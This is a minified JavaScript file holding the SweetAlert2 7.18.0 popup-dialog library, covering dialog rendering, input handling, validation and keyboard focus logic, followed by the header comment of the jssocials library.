!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i=function e(t,n,o){null===t&&(t=Function.prototype);var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,n,o)}if("value"in i)return i.value;var a=i.get;return void 0!==a?a.call(o):void 0},r=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},a=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},s=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],o=!0,i=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(o=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){i=!0,r=e}finally{try{!o&&s.return&&s.return()}finally{if(i)throw r}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},u="SweetAlert2:",l=function(e){var t=[];return e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},c=function(e){console.warn(u+" "+e)},d=function(e){console.error(u+" "+e)},p=[],f=function(e){-1===p.indexOf(e)&&(p.push(e),c(e))},m=function(e){return"function"==typeof e?e():e},h=function(t){return"object"===(void 0===t?"undefined":e(t))&&"function"==typeof t.then},v=Object.freeze({cancel:"cancel",backdrop:"overlay",close:"close",esc:"esc",timer:"timer"}),b=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},g=b(["container","shown","iosfix","popup","modal","no-backdrop","toast","toast-shown","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","icon-text","image","input","has-input","file","range","select","radio","checkbox","textarea","inputerror","validationerror","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen"]),y=b(["success","warning","info","question","error"]),w={previousActiveElement:null,previousBodyPadding:null},C=function(e,t){return!!e.classList&&e.classList.contains(t)},x=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},k=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},B=function(e,t){k(e,t,!0)},A=function(e,t){k(e,t,!1)},E=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(C(e.childNodes[n],t))return e.childNodes[n]},S=function(e){e.style.opacity="",e.style.display=e.id===g.content?"block":"flex"},P=function(e){e.style.opacity="",e.style.display="none"},O=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},L=function(e){return e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T=function(e,t){e.style.removeProperty?e.style.removeProperty(t):e.style.removeAttribute(t)},j=function(){return document.body.querySelector("."+g.container)},_=function(e){var t=j();return t?t.querySelector("."+e):null},V=function(){return _(g.popup)},q=function(){return V().querySelectorAll("."+g.icon)},I=function(){return _(g.title)},R=function(){return _(g.content)},D=function(){return _(g.image)},N=function(){return _(g.progresssteps)},H=function(){return _(g.validationerror)},M=function(){return _(g.confirm)},W=function(){return _(g.cancel)},z=function(){return _(g.actions)},U=function(){return _(g.footer)},K=function(){return _(g.close)},F=function(){var e=Array.prototype.slice.call(V().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0}),t=Array.prototype.slice.call(V().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]'));return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t))},Z=function(){return!document.body.classList.contains(g["toast-shown"])},Q=function(){return"undefined"==typeof window||"undefined"==typeof document},Y=('\n <div aria-labelledby="'+g.title+'" aria-describedby="'+g.content+'" class="'+g.popup+'" tabindex="-1">\n   <div class="'+g.header+'">\n     <ul class="'+g.progresssteps+'"></ul>\n     <div class="'+g.icon+" "+y.error+'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="'+g.icon+" "+y.question+'">\n       <span class="'+g["icon-text"]+'">?</span>\n      </div>\n     <div class="'+g.icon+" "+y.warning+'">\n       <span class="'+g["icon-text"]+'">!</span>\n      </div>\n     <div class="'+g.icon+" "+y.info+'">\n       <span class="'+g["icon-text"]+'">i</span>\n      </div>\n     <div class="'+g.icon+" "+y.success+'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="'+g.image+'" />\n     <h2 class="'+g.title+'" id="'+g.title+'"></h2>\n     <button type="button" class="'+g.close+'">×</button>\n   </div>\n   <div class="'+g.content+'">\n     <div id="'+g.content+'"></div>\n     <input class="'+g.input+'" />\n     <input type="file" class="'+g.file+'" />\n     <div class="'+g.range+'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="'+g.select+'"></select>\n     <div class="'+g.radio+'"></div>\n     <label for="'+g.checkbox+'" class="'+g.checkbox+'">\n       <input type="checkbox" />\n     </label>\n     <textarea class="'+g.textarea+'"></textarea>\n     <div class="'+g.validationerror+'" id="'+g.validationerror+'"></div>\n   </div>\n   <div class="'+g.actions+'">\n     <button type="button" class="'+g.confirm+'">OK</button>\n     <button type="button" class="'+g.cancel+'">Cancel</button>\n   </div>\n   <div class="'+g.footer+'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),$=function(e){var t=j();if(t&&(t.parentNode.removeChild(t),A([document.documentElement,document.body],[g["no-backdrop"],g["has-input"],g["toast-shown"]])),!Q()){var n=document.createElement("div");n.className=g.container,n.innerHTML=Y,("string"==typeof e.target?document.querySelector(e.target):e.target).appendChild(n);var o=V(),i=R(),r=E(i,g.input),a=E(i,g.file),s=i.querySelector("."+g.range+" input"),u=i.querySelector("."+g.range+" output"),l=E(i,g.select),c=i.querySelector("."+g.checkbox+" input"),p=E(i,g.textarea);o.setAttribute("role",e.toast?"alert":"dialog"),o.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||o.setAttribute("aria-modal","true");var f=function(){he.isVisible()&&he.resetValidationError()};return r.oninput=f,a.onchange=f,l.onchange=f,c.onchange=f,p.oninput=f,s.oninput=function(){f(),u.value=s.value},s.onchange=function(){f(),s.nextSibling.value=s.value},o}d("SweetAlert2 requires document to initialize")},J=function(t,n){if(!t)return P(n);if("object"===(void 0===t?"undefined":e(t)))if(n.innerHTML="",0 in t)for(var o=0;o in t;o++)n.appendChild(t[o].cloneNode(!0));else n.appendChild(t.cloneNode(!0));else t&&(n.innerHTML=t);S(n)},X=function(){if(Q())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),G=function(){null===w.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(w.previousBodyPadding=document.body.style.paddingRight,document.body.style.paddingRight=function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")},ee={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",target:"body",backdrop:!0,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:null,timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onAfterClose:null,onOpen:null,onClose:null,useRejections:!1,expectRejections:!1},te=["useRejections","expectRejections"],ne=function(e){return ee.hasOwnProperty(e)||"extraParams"===e},oe=function(e){return-1!==te.indexOf(e)},ie=function(e){for(var t in e)ne(t)||c('Unknown parameter "'+t+'"'),oe(t)&&f('The parameter "'+t+'" is deprecated and will be removed in the next major release.')},re={popupParams:o({},ee)},ae=function(e,t){var n=j(),o=V();if(o){null!==e&&"function"==typeof e&&e(o),A(o,g.show),B(o,g.hide),clearTimeout(o.timeout),document.body.classList.contains(g["toast-shown"])||(!function(){if(w.previousActiveElement&&w.previousActiveElement.focus){var e=window.scrollX,t=window.scrollY;w.previousActiveElement.focus(),void 0!==e&&void 0!==t&&window.scrollTo(e,t)}}(),window.onkeydown=re.previousWindowKeyDown,re.windowOnkeydownOverridden=!1);var i=function(){n.parentNode&&n.parentNode.removeChild(n),A([document.documentElement,document.body],[g.shown,g["no-backdrop"],g["has-input"],g["toast-shown"]]),Z()&&(null!==w.previousBodyPadding&&(document.body.style.paddingRight=w.previousBodyPadding,w.previousBodyPadding=null),function(){if(C(document.body,g.iosfix)){var e=parseInt(document.body.style.top,10);A(document.body,g.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}()),null!==t&&"function"==typeof t&&setTimeout(function(){t()})};X&&!C(o,g.noanimation)?o.addEventListener(X,function e(){o.removeEventListener(X,e),C(o,g.hide)&&i()}):i()}};var se=[],ue=function(){var e=V();e||he(""),e=V();var t=z(),n=M(),o=W();S(t),S(n),B([e,t],g.loading),n.disabled=!0,o.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()};var le=Object.freeze({isValidParameter:ne,isDeprecatedParameter:oe,argsToParams:function(t){var n={};switch(e(t[0])){case"string":["title","html","type"].forEach(function(e,o){void 0!==t[o]&&(n[e]=t[o])});break;case"object":o(n,t[0]);break;default:return d('Unexpected type of argument! Expected "string" or "object", got '+e(t[0])),!1}return n},adaptInputValidator:function(e){return function(t,n){return e.call(this,t,n).then(function(){},function(e){return e})}},close:ae,closePopup:ae,closeModal:ae,closeToast:ae,isVisible:function(){return!!V()},clickConfirm:function(){return M().click()},clickCancel:function(){return W().click()},getTitle:I,getContent:R,getImage:D,getButtonsWrapper:function(){return f("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"),_(g.actions)},getActions:z,getConfirmButton:M,getCancelButton:W,getFooter:U,isLoading:function(){return V().hasAttribute("data-loading")},mixin:function(e){return function(s){function u(){return t(this,u),a(this,(u.__proto__||Object.getPrototypeOf(u)).apply(this,arguments))}return r(u,this),n(u,[{key:"_main",value:function(t){return i(u.prototype.__proto__||Object.getPrototypeOf(u.prototype),"_main",this).call(this,o({},e,t))}}]),u}()},queue:function(e){var t=this;se=e;var n=function(){se=[],document.body.removeAttribute("data-swal2-queue-step")},o=[];return new Promise(function(e,i){!function i(r,a){r<se.length?(document.body.setAttribute("data-swal2-queue-step",r),t(se[r]).then(function(t){void 0!==t.value?(o.push(t.value),i(r+1,a)):(n(),e({dismiss:t.dismiss}))})):(n(),e({value:o}))}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<se.length?se.splice(t,0,e):se.push(e)},deleteQueueStep:function(e){void 0!==se[e]&&se.splice(e,1)},setDefaults:function(t){if(!t||"object"!==(void 0===t?"undefined":e(t)))return d("the argument for setDefaults() is required and has to be a object");for(var n in ie(t),t)ne(n)&&(re.popupParams[n]=t[n])},resetDefaults:function(){re.popupParams=o({},ee)},showLoading:ue,enableLoading:ue,fire:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return new(Function.prototype.bind.apply(this,[null].concat(t)))}});function ce(){var e=this._domCache;this.params.showConfirmButton||(P(e.confirmButton),this.params.showCancelButton||P(e.actions)),A([e.popup,e.actions],g.loading),e.popup.removeAttribute("aria-busy"),e.popup.removeAttribute("data-loading"),e.confirmButton.disabled=!1,e.cancelButton.disabled=!1}var de={email:function(e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.reject("Invalid email address")},url:function(e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?Promise.resolve():Promise.reject("Invalid URL")}};var pe=function(e,t,n){var o=j(),i=V();null!==t&&"function"==typeof t&&t(i),e?(B(i,g.show),B(o,g.fade),A(i,g.hide)):A(i,g.fade),S(i),o.style.overflowY="hidden",X&&!C(i,g.noanimation)?i.addEventListener(X,function e(){i.removeEventListener(X,e),o.style.overflowY="auto"}):o.style.overflowY="auto",B([document.documentElement,document.body,o],g.shown),Z()&&(G(),function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!C(document.body,g.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",B(document.body,g.iosfix)}}()),w.previousActiveElement=document.activeElement,null!==n&&"function"==typeof n&&setTimeout(function(){n(i)})};var fe=Object.freeze({hideLoading:ce,disableLoading:ce,getInput:function(e){var t=this._domCache;if(!(e=e||this.params.input))return null;switch(e){case"select":case"textarea":case"file":return E(t.content,g[e]);case"checkbox":return t.popup.querySelector("."+g.checkbox+" input");case"radio":return t.popup.querySelector("."+g.radio+" input:checked")||t.popup.querySelector("."+g.radio+" input:first-child");case"range":return t.popup.querySelector("."+g.range+" input");default:return E(t.content,g.input)}},enableButtons:function(){this._domCache.confirmButton.disabled=!1,this._domCache.cancelButton.disabled=!1},disableButtons:function(){this._domCache.confirmButton.disabled=!0,this._domCache.cancelButton.disabled=!0},enableConfirmButton:function(){this._domCache.confirmButton.disabled=!1},disableConfirmButton:function(){this._domCache.confirmButton.disabled=!0},enableInput:function(){var e=this.getInput();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},disableInput:function(){var e=this.getInput();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},showValidationError:function(e){var t=this._domCache;t.validationError.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationError.style.marginLeft="-"+n.getPropertyValue("padding-left"),t.validationError.style.marginRight="-"+n.getPropertyValue("padding-right"),S(t.validationError);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",g.validationerror),x(o),B(o,g.inputerror))},resetValidationError:function(){var e=this._domCache;e.validationError&&P(e.validationError);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),A(t,g.inputerror))},_main:function(t){var n=this;ie(t);var i=this.params=o({},re.popupParams,t);!function(e){e.inputValidator||Object.keys(de).forEach(function(t){e.input===t&&(e.inputValidator=e.expectRejections?de[t]:he.adaptInputValidator(de[t]))}),(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(c('Target parameter is not valid, defaulting to "body"'),e.target="body");var t=void 0,n=V(),o="string"==typeof e.target?document.querySelector(e.target):e.target;t=n&&o&&n.parentNode!==o.parentNode?$(e):n||$(e),e.width&&(t.style.width="number"==typeof e.width?e.width+"px":e.width),e.padding&&(t.style.padding="number"==typeof e.padding?e.padding+"px":e.padding),e.background&&(t.style.background=e.background);for(var i=window.getComputedStyle(t).getPropertyValue("background-color"),r=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),a=0;a<r.length;a++)r[a].style.backgroundColor=i;var s=j(),u=I(),l=R().querySelector("#"+g.content),p=z(),f=M(),m=W(),h=K(),v=U();if(e.titleText?u.innerText=e.titleText:e.title&&(u.innerHTML=e.title.split("\n").join("<br />")),"string"==typeof e.backdrop?j().style.background=e.backdrop:e.backdrop||B([document.documentElement,document.body],g["no-backdrop"]),e.html?J(e.html,l):e.text?(l.textContent=e.text,S(l)):P(l),e.position in g?B(s,g[e.position]):(c('The "position" parameter is not valid, defaulting to "center"'),B(s,g.center)),e.grow&&"string"==typeof e.grow){var b="grow-"+e.grow;b in g&&B(s,g[b])}"function"==typeof e.animation&&(e.animation=e.animation.call()),e.showCloseButton?(h.setAttribute("aria-label",e.closeButtonAriaLabel),S(h)):P(h),t.className=g.popup,e.toast?(B([document.documentElement,document.body],g["toast-shown"]),B(t,g.toast)):B(t,g.modal),e.customClass&&B(t,e.customClass);var w=N(),C=parseInt(null===e.currentProgressStep?he.getQueueStep():e.currentProgressStep,10);e.progressSteps&&e.progressSteps.length?(S(w),O(w),C>=e.progressSteps.length&&c("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach(function(t,n){var o=document.createElement("li");if(B(o,g.progresscircle),o.innerHTML=t,n===C&&B(o,g.activeprogressstep),w.appendChild(o),n!==e.progressSteps.length-1){var i=document.createElement("li");B(i,g.progressline),e.progressStepsDistance&&(i.style.width=e.progressStepsDistance),w.appendChild(i)}})):P(w);for(var x=q(),k=0;k<x.length;k++)P(x[k]);if(e.type){var E=!1;for(var L in y)if(e.type===L){E=!0;break}if(!E)return d("Unknown alert type: "+e.type),!1;var _=t.querySelector("."+g.icon+"."+y[e.type]);S(_),e.animation&&B(_,"swal2-animate-"+e.type+"-icon")}var H=D();if(e.imageUrl?(H.setAttribute("src",e.imageUrl),H.setAttribute("alt",e.imageAlt),S(H),e.imageWidth?H.setAttribute("width",e.imageWidth):H.removeAttribute("width"),e.imageHeight?H.setAttribute("height",e.imageHeight):H.removeAttribute("height"),H.className=g.image,e.imageClass&&B(H,e.imageClass)):P(H),e.showCancelButton?m.style.display="inline-block":P(m),e.showConfirmButton?T(f,"display"):P(f),e.showConfirmButton||e.showCancelButton?S(p):P(p),f.innerHTML=e.confirmButtonText,m.innerHTML=e.cancelButtonText,f.setAttribute("aria-label",e.confirmButtonAriaLabel),m.setAttribute("aria-label",e.cancelButtonAriaLabel),f.className=g.confirm,B(f,e.confirmButtonClass),m.className=g.cancel,B(m,e.cancelButtonClass),e.buttonsStyling){B([f,m],g.styled),e.confirmButtonColor&&(f.style.backgroundColor=e.confirmButtonColor),e.cancelButtonColor&&(m.style.backgroundColor=e.cancelButtonColor);var F=window.getComputedStyle(f).getPropertyValue("background-color");f.style.borderLeftColor=F,f.style.borderRightColor=F}else A([f,m],g.styled),f.style.backgroundColor=f.style.borderLeftColor=f.style.borderRightColor="",m.style.backgroundColor=m.style.borderLeftColor=m.style.borderRightColor="";J(e.footer,v),!0===e.animation?A(t,g.noanimation):B(t,g.noanimation),e.showLoaderOnConfirm&&!e.preConfirm&&c("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")}(i),Object.freeze(i);var r=this._domCache={popup:V(),container:j(),content:R(),actions:z(),confirmButton:M(),cancelButton:W(),closeButton:K(),validationError:H(),progressSteps:N()},a=this.constructor;return new Promise(function(t,o){var u=function(e){a.closePopup(i.onClose,i.onAfterClose),i.useRejections?t(e):t({value:e})},c=function(e){a.closePopup(i.onClose,i.onAfterClose),i.useRejections?o(e):t({dismiss:e})},p=function(e){a.closePopup(i.onClose,i.onAfterClose),o(e)};i.timer&&(r.popup.timeout=setTimeout(function(){return c("timer")},i.timer)),i.input&&setTimeout(function(){var e=n.getInput();e&&x(e)},0);for(var f=function(e){if(i.showLoaderOnConfirm&&a.showLoading(),i.preConfirm){n.resetValidationError();var t=Promise.resolve().then(function(){return i.preConfirm(e,i.extraParams)});i.expectRejections?t.then(function(t){return u(t||e)},function(e){n.hideLoading(),e&&n.showValidationError(e)}):t.then(function(t){L(r.validationError)||!1===t?n.hideLoading():u(t||e)},function(e){return p(e)})}else u(e)},v=function(e){var t=e||window.event,o=t.target||t.srcElement,s=r.confirmButton,u=r.cancelButton,l=s&&(s===o||s.contains(o)),d=u&&(u===o||u.contains(o));switch(t.type){case"click":if(l&&a.isVisible())if(n.disableButtons(),i.input){var m=function(){var e=n.getInput();if(!e)return null;switch(i.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return i.inputAutoTrim?e.value.trim():e.value}}();if(i.inputValidator){n.disableInput();var h=Promise.resolve().then(function(){return i.inputValidator(m,i.extraParams)});i.expectRejections?h.then(function(){n.enableButtons(),n.enableInput(),f(m)},function(e){n.enableButtons(),n.enableInput(),e&&n.showValidationError(e)}):h.then(function(e){n.enableButtons(),n.enableInput(),e?n.showValidationError(e):f(m)},function(e){return p(e)})}else f(m)}else f(!0);else d&&a.isVisible()&&(n.disableButtons(),c(a.DismissReason.cancel))}},b=r.popup.querySelectorAll("button"),y=0;y<b.length;y++)b[y].onclick=v,b[y].onmouseover=v,b[y].onmouseout=v,b[y].onmousedown=v;if(r.closeButton.onclick=function(){c(a.DismissReason.close)},i.toast)r.popup.onclick=function(e){i.showConfirmButton||i.showCancelButton||i.showCloseButton||i.input||(a.closePopup(i.onClose,i.onAfterClose),c(a.DismissReason.close))};else{var w=!1;r.popup.onmousedown=function(){r.container.onmouseup=function(e){r.container.onmouseup=void 0,e.target===r.container&&(w=!0)}},r.container.onmousedown=function(){r.popup.onmouseup=function(e){r.popup.onmouseup=void 0,(e.target===r.popup||r.popup.contains(e.target))&&(w=!0)}},r.container.onclick=function(e){w?w=!1:e.target===r.container&&m(i.allowOutsideClick)&&c(a.DismissReason.backdrop)}}i.reverseButtons?r.confirmButton.parentNode.insertBefore(r.cancelButton,r.confirmButton):r.confirmButton.parentNode.insertBefore(r.confirmButton,r.cancelButton);var C=function(e,t){for(var n=F(i.focusCancel),o=0;o<n.length;o++){(e+=t)===n.length?e=0:-1===e&&(e=n.length-1);var r=n[e];if(L(r))return r.focus()}};i.toast&&re.windowOnkeydownOverridden&&(window.onkeydown=re.previousWindowKeyDown,re.windowOnkeydownOverridden=!1),i.toast||re.windowOnkeydownOverridden||(re.previousWindowKeyDown=window.onkeydown,re.windowOnkeydownOverridden=!0,window.onkeydown=function(e){var t=e||window.event;if("Enter"!==t.key||t.isComposing)if("Tab"===t.key){for(var o=t.target||t.srcElement,s=F(i.focusCancel),u=-1,l=0;l<s.length;l++)if(o===s[l]){u=l;break}t.shiftKey?C(u,-1):C(u,1),t.stopPropagation(),t.preventDefault()}else-1!==["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"].indexOf(t.key)?document.activeElement===r.confirmButton&&L(r.cancelButton)?r.cancelButton.focus():document.activeElement===r.cancelButton&&L(r.confirmButton)&&r.confirmButton.focus():"Escape"!==t.key&&"Esc"!==t.key||!0!==m(i.allowEscapeKey)||c(a.DismissReason.esc);else if(t.target===n.getInput()){if(-1!==["textarea","file"].indexOf(i.input))return;a.clickConfirm(),t.preventDefault()}}),n.enableButtons(),n.hideLoading(),n.resetValidationError(),i.input&&B(document.body,g["has-input"]);for(var k=["input","file","range","select","radio","checkbox","textarea"],A=void 0,O=0;O<k.length;O++){var T=g[k[O]],j=E(r.content,T);if(A=n.getInput(k[O])){for(var _ in A.attributes)if(A.attributes.hasOwnProperty(_)){var V=A.attributes[_].name;"type"!==V&&"value"!==V&&A.removeAttribute(V)}for(var q in i.inputAttributes)A.setAttribute(q,i.inputAttributes[q])}j.className=T,i.inputClass&&B(j,i.inputClass),P(j)}var I=void 0;switch(i.input){case"text":case"email":case"password":case"number":case"tel":case"url":(A=E(r.content,g.input)).value=i.inputValue,A.placeholder=i.inputPlaceholder,A.type=i.input,S(A);break;case"file":(A=E(r.content,g.file)).placeholder=i.inputPlaceholder,A.type=i.input,S(A);break;case"range":var R=E(r.content,g.range),D=R.querySelector("input"),N=R.querySelector("output");D.value=i.inputValue,D.type=i.input,N.value=i.inputValue,S(R);break;case"select":var H=E(r.content,g.select);if(H.innerHTML="",i.inputPlaceholder){var M=document.createElement("option");M.innerHTML=i.inputPlaceholder,M.value="",M.disabled=!0,M.selected=!0,H.appendChild(M)}I=function(e){e.forEach(function(e){var t=s(e,2),n=t[0],o=t[1],r=document.createElement("option");r.value=n,r.innerHTML=o,i.inputValue.toString()===n.toString()&&(r.selected=!0),H.appendChild(r)}),S(H),H.focus()};break;case"radio":var W=E(r.content,g.radio);W.innerHTML="",I=function(e){e.forEach(function(e){var t=s(e,2),n=t[0],o=t[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=g.radio,r.value=n,i.inputValue.toString()===n.toString()&&(r.checked=!0),a.innerHTML=o,a.insertBefore(r,a.firstChild),W.appendChild(a)}),S(W);var t=W.querySelectorAll("input");t.length&&t[0].focus()};break;case"checkbox":var z=E(r.content,g.checkbox),U=n.getInput("checkbox");U.type="checkbox",U.value=1,U.id=g.checkbox,U.checked=Boolean(i.inputValue);var K=z.getElementsByTagName("span");K.length&&z.removeChild(K[0]),(K=document.createElement("span")).innerHTML=i.inputPlaceholder,z.appendChild(K),S(z);break;case"textarea":var Z=E(r.content,g.textarea);Z.value=i.inputValue,Z.placeholder=i.inputPlaceholder,S(Z);break;case null:break;default:d('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'+i.input+'"')}if("select"===i.input||"radio"===i.input){var Q=function(e){return I(l(e))};h(i.inputOptions)?(a.showLoading(),i.inputOptions.then(function(e){n.hideLoading(),Q(e)})):"object"===e(i.inputOptions)?Q(i.inputOptions):d("Unexpected type of inputOptions! Expected object, Map or Promise, got "+e(i.inputOptions))}else-1!==["text","email","number","tel","textarea"].indexOf(i.input)&&h(i.inputValue)&&(a.showLoading(),P(A),i.inputValue.then(function(e){A.value="number"===i.input?parseFloat(e)||0:e+"",S(A),n.hideLoading()}).catch(function(e){d("Error in inputValue promise: "+e),A.value="",S(A),n.hideLoading()}));pe(i.animation,i.onBeforeOpen,i.onOpen),i.toast||(m(i.allowEnterKey)?i.focusCancel&&L(r.cancelButton)?r.cancelButton.focus():i.focusConfirm&&L(r.confirmButton)?r.confirmButton.focus():C(-1,1):document.activeElement&&document.activeElement.blur()),r.container.scrollTop=0})}}),me=void 0;function he(){if("undefined"!=typeof window){"undefined"==typeof Promise&&d("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0===t[0])return d("SweetAlert2 expects at least 1 attribute!"),!1;if(!(this instanceof he))return new(Function.prototype.bind.apply(he,[null].concat(t)));me=this,this._promise=this._main(this.constructor.argsToParams(t))}}return he.prototype.then=function(e,t){return this._promise.then(e,t)},he.prototype.catch=function(e){return this._promise.catch(e)},he.prototype.finally=function(e){return this._promise.finally(e)},o(he.prototype,fe),o(he,le),Object.keys(fe).forEach(function(e){he[e]=function(){var t;if(me)return(t=me)[e].apply(t,arguments)}}),he.DismissReason=v,he.noop=function(){},he.version="7.18.0",he.default=he,"undefined"!=typeof window&&"object"===e(window._swalDefaults)&&he.setDefaults(window._swalDefaults),he}),"undefined"!=typeof window&&window.Sweetalert2&&(window.swal=window.sweetAlert=window.Swal=window.SweetAlert=window.Sweetalert2);/*! jssocials - v1.4.0 - 2016-10-10
* http://js-socials.com
* Copyright (c) 2016 Artem Tabalin; Licensed MIT */
